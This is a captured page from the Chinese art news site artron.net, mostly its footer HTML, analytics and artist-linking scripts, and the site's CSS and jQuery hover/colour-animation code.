            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115281,//内容ID
                news_id: 1115281,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115281,//内容ID
                news_id: 1115281,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115281,//内容ID
                        news_id: 1115281,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115281,//内容ID
                        news_id: 1115281,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/share.min.css
body_size: 4071
content:
@font-face {
font-family:"socialshare";src:url("fonts/iconfont.eot");src:url("fonts/iconfont.eot?#iefix") format("embedded-opentype"),url("fonts/iconfont.woff") format("woff"),url("fonts/iconfont.ttf") format("truetype"),url("fonts/iconfont.svg#iconfont") format("svg")
}

.social-share {
font-family: "socialshare" !important;
font-size: 16px;
font-style: normal;
-webkit-font-smoothing: antialiased;
-webkit-text-stroke-width: 0.2px;
-moz-osx-font-smoothing: grayscale
}

.social-share * {
font-family: "socialshare" !important
}

.social-share .icon-tencent:before {
content: "\f07a"
}

.social-share .icon-qq:before {
content: "\f11a"
}

.social-share .icon-weibo:before {
content: "\f12a"
}

.social-share .icon-wechat:before {
content: "\f09a"
}

.social-share .icon-douban:before {
content: "\f10a"
}

.social-share .icon-heart:before {
content: "\f20a"
}

.social-share .icon-like:before {
content: "\f00a"
}

.social-share .icon-qzone:before {
content: "\f08a"
}

.social-share .icon-linkedin:before {
content: "\f01a"
}

.social-share .icon-diandian:before {
content: "\f05a"
}

.social-share .icon-facebook:before {
content: "\f03a"
}

.social-share .icon-google:before {
content: "\f04a"
}

.social-share .icon-twitter:before {
content: "\f06a"
}

.social-share a {
position: relative;
text-decoration: none;
margin: 4px;
display: inline-block;
outline: none
}

.social-share .social-share-icon {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
font-size: 16px;
border-radius: 50%;
margin:0 4px;
line-height: 20px;
color: #000;
text-align: center;
vertical-align: middle;
}

.social-share .social-share-icon:hover {
color: #000
}

.social-share .icon-weibo {
}

.social-share .icon-weibo:hover {
}

.social-share .icon-tencent {
}

.social-share .icon-tencent:hover {
}

.social-share .icon-qq {
}

.social-share .icon-qq:hover {
}

.social-share .icon-qzone {
}

.social-share .icon-qzone:hover {
}

.social-share .icon-douban {
}

.social-share .icon-douban:hover {
background: #33b045
}

.social-share .icon-linkedin {
color: #0077B5;
border-color: #0077B5
}

.social-share .icon-linkedin:hover {
background: #0077B5
}

.social-share .icon-facebook {
color: #44619D;
border-color: #44619D
}

.social-share .icon-facebook:hover {
background: #44619D
}

.social-share .icon-google {
color: #db4437;
border-color: #db4437
}

.social-share .icon-google:hover {
background: #db4437
}

.social-share .icon-twitter {
color: #55acee;
border-color: #55acee
}

.social-share .icon-twitter:hover {
background: #55acee
}

.social-share .icon-diandian {
color: #307DCA;
border-color: #307DCA
}

.social-share .icon-diandian:hover {
background: #307DCA
}

.social-share .icon-wechat {
position: relative;
}

.social-share .icon-wechat:hover {
}

.social-share .icon-wechat .wechat-qrcode {
display: none;
border: 1px solid #eee;
position: absolute;
z-index: 9;
top: -205px;
left: -84px;
width: 200px;
height: 192px;
color: #666;
font-size: 12px;
text-align: center;
background-color: #fff;
box-shadow: 0 2px 10px #aaa;
transition: all 200ms;
-webkit-tansition: all 350ms;
-moz-transition: all 350ms
}

.social-share .icon-wechat .wechat-qrcode.bottom {
top: 40px;
left: -84px
}

.social-share .icon-wechat .wechat-qrcode.bottom:after {
display: none
}

.social-share .icon-wechat .wechat-qrcode h4 {
font-weight: normal;
height: 26px;
line-height: 26px;
font-size: 12px;
background-color: #f3f3f3;
margin: 0;
padding: 0;
color: #777
}

.social-share .icon-wechat .wechat-qrcode .qrcode {
width: 105px;
margin: 10px auto
}

.social-share .icon-wechat .wechat-qrcode .qrcode table {
margin: 0 !important
}

.social-share .icon-wechat .wechat-qrcode .help p {
font-weight: normal;
line-height: 16px;
padding: 0;
margin: 0
}

.social-share .icon-wechat .wechat-qrcode:after {
content: '';
position: absolute;
left: 50%;
margin-left: -6px;
bottom: -13px;
width: 0;
height: 0;
border-width: 8px 6px 6px 6px;
border-style: solid;
border-color: #fff transparent transparent transparent
}

.social-share .icon-wechat:hover .wechat-qrcode {
display: block
}


--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/common.css
body_size: 75
content:
@charset "utf-8";
/*css reset*/
div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select { outline:none; resize:none}
fieldset,img,abbr,acronym{  border:none}
img{vertical-align:middle}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
/*Global definition*/
html{-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.oh{overflow:hidden;zoom:1}
.fix,.z{*zoom:1}
.fix:after {clear: both;content: " ";display: block;font-size: 0;height: 0;line-height: 0;visibility: hidden}


--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/newTop.css
body_size: 10734
content:

.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden;}
.sso_input{border:1px solid #D4D4D4;color:#000;height:22px;line-height:22px;font-size:12px;padding:3px 5px;}
.sso_inputH{height:20px;line-height:20px;border-color:#D4D4D4;border-width:2px;padding:2px 4px;}
.sso_focus{height:20px;line-height:20px;border-width:2px;padding:2px 4px;}
.sso_optionInput{position:relative;display:inline;zoom:1;float:left;}
.sso_optionInput .hover{background:#09C;color:#FEFEFE;}
.sso_bg{background:#e6e6e6;}
.sso_pw{width:980px;margin:0 auto; height:34px;}
#sso_loginBar { line-height:32px; line-height:34px \9;}
#sso_topbar{position:relative;font-size:0;border-top:1px solid #bbbbbb; border-bottom:1px solid #e6e6e6;-moz-box-shadow:0 1px 6px #999;-webkit-box-shadow:0 1px 6px #999;box-shadow:0 1px 6px #999; color:#666; font-family:Microsoft Yahei;}
#sso_topbar a{text-decoration:none; color:#666; font-family:Microsoft Yahei;}
.sso_select{float:right;width:88px;display:inline; position:relative; height:35px;}
#sso_loginBar .sso_select{width:116px;float:left;}
.sso_select .sso_dropdown{display:block;width:117px; height:34px;}
.sso_select .sso_dropdown a{float:left; padding:0 0 0 16px;line-height: 32px;}
.sso_select .sso_dropdown a span { font-size:14px;}
.sso_select .sso_dropdown .icon-artron {vertical-align:middle; margin-right:11px;}
.sso_select .sso_dropBtn{position:absolute;right:5px;top:0px;width:25px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_arrow.gif); background-repeat:no-repeat;height:34px;cursor:pointer;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;transform-origin:50% 50%;background-position:center;}
.sso_select .hover .sso_siteTit{color:#FEFEFE;}
.sso_select .hover .sso_dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.sso_select .sso_siteList{width:91px;display:none;overflow:hidden;zoom:1; padding-bottom:10px;}
.sso_myArtron .sso_siteList { width:117px;}
.sso_siteList li{zoom:1;vertical-align:middle; line-height:31px;text-align: left;}
.sso_siteList a{display:block;padding-left:16px; background-color:#fafafa; font-family:Microsoft Yahei;}
.sso_siteList a span { font-size:14px; vertical-align:middle; margin-right:11px;}
#sso_topbar .sso_other{float:right;margin-left:10px;}
#sso_topbar .sso_other a{display:inline-block;vertical-align:middle;color:#000;float:left;padding:8px 0 5px 9px; color:#666; line-height:normal;}
#sso_topbar .sso_other a.fred{color:#FFF;background:#000;display:inline;margin-left:9px;padding:0;}
#sso_topbar .sso_other a.fred:hover{background:#09C;}
#sso_loginBar strong{font-size:12px;color:#000;line-height:24px;margin-left:0;}
#sso_loginBar a em{font-style:normal;color:#09C;font-weight:700;font-family:Verdana;font-size:11px;}
#sso_nav_member{z-index:999;width:90px;position:relative;}
#topFix{position:fixed;_position:absolute; z-index:12;top:0px;left:0px;width:100%;}
#sso_topbar .sso_pw{font-size:12px; height:34px;}
.sso_site { position:absolute; left:0; top:0;}
#sso_loginBar a{margin-right:10px;vertical-align:0;color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_password,#sso_loginBar .sso_regesit{color:#666;}
#sso_loginBar{float:left;display:inline;width:528px;padding-right:0;}
#sso_loginBar .sso_btn{color:#FEFEFE;margin:0;}
#sso_loginBar .sso_select .sso_site{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;}
.sso_select .hover{background-color:#fafafa;}
#sso_loginBar .sso_select a{margin:0;}
#sso_loginBar .sso_select .sso_siteTit .icon-artron {color:#0f820c;}
#sso_loginBar .sso_input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;display:inline-block;}
#sso_topbar .sso_topTel{width:170px;float:right;color:#666;padding-top:10px;line-height:1.1;text-align:right;display:inline;font-family:Microsoft Yahei;}
#sso_topbar .sso_topTel a{color:#666;font-family:Microsoft Yahei;font-weight:700;text-decoration:none; display:inline-block; zoom:1; overflow:hidden; width:200px;}
#sso_topbar .sso_topTel a:hover {color:#0f820c;}
#sso_topbar .sso_topTel span{font-family:Verdana, Geneva, sans-serif;float:left;font-weight:700; margin-top:-1px;*margin-top:0px;}
@media screen and (-webkit-min-device-pixel-ratio:0){#sso_topbar .sso_topTel span{ margin-top:0;} }
.sso_cutLine,.cutLine{height:5px;background:#FFF;border-top:1px solid #D4D4D4;overflow:hidden; display:none;}
#sso_topbar .sso_fl{float:left;display:inline;}
#sso_topbar .sso_fr{float:right;display:inline;}
#sso_topbar .sso_topTel .sso_fl{font-family:Microsoft Yahei; font-weight:normal;}
#sso_loginBar span.sso_fl a{line-height:24px;}
#sso_loginBar span.sso_fl .sso_announce{color:#000;margin-right:8px;}
#sso_loginBar .sso_home{float:left;display:inline;background:none;color:#666;margin:0 20px 0 0;}
#sso_loginBar .sso_home:hover{color:#0f820c;}
#sso_loginBar span .sso_exit{color:#999;margin-left:5px;margin-top:1px;line-height:24px;display:inline-block;}
#sso_loginBar .sso_nickName{font-weight:700;font-style:normal;margin:0 5px;}
.sso_optionInput .sso_inBox{position:relative;display:inline-block;float:left;}
.sso_optionInput .sso_inBox .sso_inTxt{top:6px;font-size:12px;color:#ccc;font-family:Simsun;display:block;position:absolute;left:7px;cursor:text;font-style:normal;}
.sso_optionInput .sso_inBox .sso_inTxtOn{color:#e5e5e5;}
#topbar .pw span{font-size:12px;}
.sso_siteList a:hover,#sso_loginBar .sso_select .sso_siteList a:hover{color:#0f820c;}
#sso_topbar .sso_other a:hover,#sso_loginBar .sso_password:hover,#sso_loginBar .sso_regesit:hover,#sso_loginBar a:hover,#sso_loginBar span.sso_fl .sso_announce:hover,#sso_loginBar span .sso_exit:hover{color:#0f820c;}
#sso_loginBar a.sso_btn,#sso_loginBar .sso_siteList a,#sso_loginBar .sso_siteList a:hover,#sso_loginBar .sso_site .hover a{color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_login { color:#0f820c;}
#sso_loginBar .sso_login:hover {text-decoration:underline;}
#sso_loginBar .sso_reg {}

.sso_artSite .sso_site { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center;}
.sso_artSite .sso_dropdown { width:91px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat left center; line-height:32px; line-height:34px \9;}
.sso_artSite .sso_dropBtn {right:3px;}
.sso_artSite .hover {background:#fafafa; border-left:1px solid #b3b3b3; border-bottom:1px solid #b3b3b3; border-right:1px solid #b3b3b3; width:91px;}
.sso_artSite .hover .sso_dropdown { background:none;}
.sso_artSite .hover a {padding-left:15px;}
#sso_topbar a:hover { color:#0f820c;}
#sso_loginBar .sso_select .hover{background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;border-bottom:1px solid #b3b3b3; width:117px;}
#sso_loginBar .sso_wel{font-family:Microsoft Yahei; margin-right:10px; float:left; display:inline-block; overflow:hidden;}
#sso_loginBar .sso_wel b {color:#0f820c;font-family:Microsoft Yahei;}
#sso_loginBar #member_after_login .sso_wel { max-width:90px;_width:90px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
#sso_loginBar #member_before_login .sso_wel {}

#sso_loginBar .sso_select a { padding-left:39px; font-family:Microsoft Yahei;}
#sso_loginBar .icon-artron { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_home.gif); background-repeat:no-repeat; background-position:15px 9px;}
#sso_loginBar .hover .icon-artron { background-position:15px -76px; font-family:Microsoft Yahei;}
#sso_loginBar .sso_siteList a { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_newMember.gif); background-repeat:no-repeat;}
#sso_loginBar .sso_siteList .icon-member { background-position:15px 9px;}
#sso_loginBar .sso_siteList .icon-attention { background-position:15px -22px;}
#sso_loginBar .sso_siteList .icon-collect { background-position:15px -52px;}
#sso_loginBar .sso_siteList .icon-friends { background-position:15px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp { background-position:15px -115px;}
#sso_loginBar .sso_siteList .icon-buy { background-position:15px -149px;}
#sso_loginBar .sso_siteList .icon-release { background-position:15px -179px;}
#sso_loginBar .sso_siteList .icon-member:hover { background-position:-271px 9px;}
#sso_loginBar .sso_siteList .icon-attention:hover { background-position:-271px -22px;}
#sso_loginBar .sso_siteList .icon-collect:hover { background-position:-271px -52px;}
#sso_loginBar .sso_siteList .icon-friends:hover { background-position:-271px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp:hover { background-position:-271px -115px;}
#sso_loginBar .sso_siteList .icon-buy:hover { background-position:-271px -149px;}
#sso_loginBar .sso_siteList .icon-release:hover { background-position:-271px -179px;}

#sso_loginBar .sso_myArtron { height:35px; width:119px;}
#sso_loginBar .sso_buying { display:inline-block; float:left; height:34px; border-right:1px solid #d5d5d5; padding-right:8px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_buyNum.gif) no-repeat left 10px; padding-left:22px; margin-left:15px;}
#sso_loginBar .sso_buying:hover,#sso_loginBar .sso_buyLog { background-position:0 -36px;}
.sso_buying .sso_buyNum { color:#0f820c;}
.sso_buying span { font-family:Verdana;}
.sso_homeSer { width:92px; height:35px; float:right; margin-right:15px;}
.sso_homeSer .sso_dropdown{width:92px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center; line-height:32px; height:35px;border:0;}
.sso_homeSer .sso_dropBtn { left:61px;}
.sso_homeSer .hover {background-color:transparent; border:0;}
.sso_homeSer .hover .sso_dropdown {background-image:none;width:92px; background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;}
.sso_homeSer .hover .sso_dropdown a { padding-left:15px;}
.sso_homeSer .sso_siteList { width:296px;border:1px solid #b3b3b3; border-top:0; background-color:#fafafa; padding-bottom:9px; padding-top:15px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_homeSer.gif); background-repeat:no-repeat; background-position:0 3px;}
.sso_homeSer .sso_siteList a { display:inline; line-height:normal; padding-left:0;}
.sso_homeSer .sso_siteList span { display:block; zoom:1; padding-left:15px; float:left; line-height:normal;}
.sso_homeSer .sso_siteList .sso_serArist { width:78px;}
.sso_homeSer .sso_siteList .sso_serGal { width:95px;}
.sso_homeSer .sso_siteList .sso_serGal i { margin:0 2px; color:#cccccc;}
#sso_topbar .sso_siteList .first .sso_serGal a { margin:0;}
.sso_homeSer .sso_siteList .sso_serAuc { width:77px;}
.sso_homeSer .sso_siteList li { zoom:1; overflow:hidden; line-height:normal; height:25px;*float:left;*width:296px;}
#sso_topbar .sso_siteList .first a { background-color:#000000; color:#FEFEFE; margin-right:5px;}
#sso_topbar .sso_siteList .first a:hover { background-color:#0f820c;}

#sso_loginBar .sso_news { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_note.gif) no-repeat left -37px; padding-left:22px; display:none; margin-right:0;}
#sso_loginBar .sso_newsAdd { background-position:left -37px;}

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/hover.js?1500965387938
body_size: 30160
content:
if(window["sensorsDataAnalytic201505"]){
	var sensors = window["sensorsDataAnalytic201505"];
	sensors.init({
		server_url: "https://artrondata-port.artron.net/sa?project=production",
		// clickmap: "not_collect",
		heatmap: {
			scroll_notice_map: "default",
			clickmap: "default",
			collect_tags: {
				div: {
					max_level: 3, // 默认是 1，即只支持叶子 div。可配置范围是 [1, 2, 3],非该范围配置值，会被当作 1 处理。
				},
				li: true,
				img: true,
			},
		},
		is_track_single_page: true,
		use_client_time: true,
		send_type: "beacon",
		show_log: true, //页面上有事件触发时，浏览器开发者工具会打印采集的事件信息 上线后改为true
	});
	sensors.registerPage({ //// 注册公共属性
		platform_name: "雅昌艺术网",
		current_url: location.href,
	});
	sensors.quick("autoTrack"); //设置之后，SDK 就会自动收集页面浏览事件，以及设置初始来源。
}

function sentSensors(type,content){
	if(sensors){
		sensors.track('searchClick',{
			search_plate:$('.sWrap .curent').html(),
			keyword_type:type,
			keyword:content
		});
	}
}
(function(jQuery) {
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'],
	function(i, attr) {
		jQuery.fx.step[attr] = function(fx) {
			if (fx.state == 0) {
				fx.start = getColor(fx.elem, attr);
				fx.end = getRGB(fx.end);
			}
			fx.elem.style[attr] = "rgb(" + [Math.max(Math.min(parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)].join(",") + ")";
		}
	});
	function getRGB(color) {
		var result;
		if (color && color.constructor == Array && color.length == 3)
		 return color;
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
		 return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
		 return [parseFloat(result[1]) * 2.55, parseFloat(result[2]) * 2.55, parseFloat(result[3]) * 2.55];
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
		 return [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)];
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
		 return [parseInt(result[1] + result[1], 16), parseInt(result[2] + result[2], 16), parseInt(result[3] + result[3], 16)];
		return colors[jQuery.trim(color).toLowerCase()];
	}
	function getColor(elem, attr) {
		var color;
		do {
			color = jQuery.curCSS(elem, attr);
			if (color != '' && color != 'transparent' || jQuery.nodeName(elem, "body"))
			 break;
			attr = "backgroundColor";
		}
		while (elem = elem.parentNode);
		return getRGB(color);
	};
	var colors = {
		aqua: [0, 255, 255],
		azure: [240, 255, 255],
		beige: [245, 245, 220],
		black: [0, 0, 0],
		blue: [0, 0, 255],
		brown: [165, 42, 42],
		cyan: [0, 255, 255],
		darkblue: [0, 0, 139],
		darkcyan: [0, 139, 139],
		darkgrey: [169, 169, 169],
		darkgreen: [0, 100, 0],
		darkkhaki: [189, 183, 107],
		darkmagenta: [139, 0, 139],
		darkolivegreen: [85, 107, 47],
		darkorange: [255, 140, 0],
		darkorchid: [153, 50, 204],
		darkred: [139, 0, 0],
		darksalmon: [233, 150, 122],
		darkviolet: [148, 0, 211],
		fuchsia: [255, 0, 255],
		gold: [255, 215, 0],
		green: [0, 128, 0],
		indigo: [75, 0, 130],
		khaki: [240, 230, 140],
		lightblue: [173, 216, 230],
		lightcyan: [224, 255, 255],
		lightgreen: [144, 238, 144],
		lightgrey: [211, 211, 211],
		lightpink: [255, 182, 193],
		lightyellow: [255, 255, 224],
		lime: [0, 255, 0],
		magenta: [255, 0, 255],
		maroon: [128, 0, 0],
		navy: [0, 0, 128],
		olive: [128, 128, 0],
		orange: [255, 165, 0],
		pink: [255, 192, 203],
		purple: [128, 0, 128],
		violet: [128, 0, 128],
		red: [255, 0, 0],
		silver: [192, 192, 192],
		white: [255, 255, 255],
		yellow: [255, 255, 0]
	};
})(jQuery);
if (!AFed) {
	var AFed = {};
}
AFed = {
	addPrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.addClass("preHover");
		}
	},
	removePrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
